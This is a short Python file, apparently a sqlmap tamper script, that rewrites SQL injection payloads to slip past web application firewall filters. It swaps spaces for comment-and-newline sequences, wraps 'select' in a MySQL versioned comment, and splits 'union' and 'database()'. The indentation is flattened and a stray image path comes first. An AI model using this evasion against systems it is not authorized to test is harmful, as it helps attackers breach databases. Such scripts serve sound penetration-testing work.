 """
Copyright (c) 2006-2020 sqlmap developers (http://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.HIGH
def tamper(payload, **kwargs):
retVal = ""
if payload:
payload = payload.replace("union", "%23a%0aunion")
payload = payload.replace("select", "/*!44575select*/")
payload = payload.replace("%20", "%23a%0a")
payload = payload.replace(" ", "%23a%0a")
payload = payload.replace("database()", "database%23a%0a()")
return payload